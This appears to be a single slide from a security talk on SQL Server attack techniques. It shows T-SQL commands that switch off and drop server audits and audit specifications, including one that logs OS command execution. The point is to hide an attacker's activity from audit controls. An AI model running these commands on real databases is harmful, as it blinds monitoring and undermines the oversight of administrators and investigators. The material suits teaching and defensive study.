 23 Confidential & Proprietary
BEYOND XP_CMDSHELL: HIDE FROM AUDIT CONTROLS
23
Hiding from Audit Controls –Disable or Remove Audit
-- Disable and remove SERVER AUDIT
ALTER SERVER AUDIT DerbyAudit
WITH (STATE = OFF)
DROP SERVER AUDIT Audit_StartUp_Procs
-- Disable and remove SERVER AUDIT SPECIFICATION
ALTER SERVER AUDIT SPECIFICATION Audit_Server_Configuration_Changes
WITH (STATE = OFF)
DROP SERVER AUDIT SPECIFICATION Audit_Server_Configuration_Changes
-- Disable and remove DATABASE AUDIT SPECIFICATION
ALTER DATABASE AUDIT SPECIFICATION Audit_OSCMDEXEC
WITH (STATE = OFF)
DROP DATABASE AUDIT SPECIFICATION Audit_OSCMDEXEC
 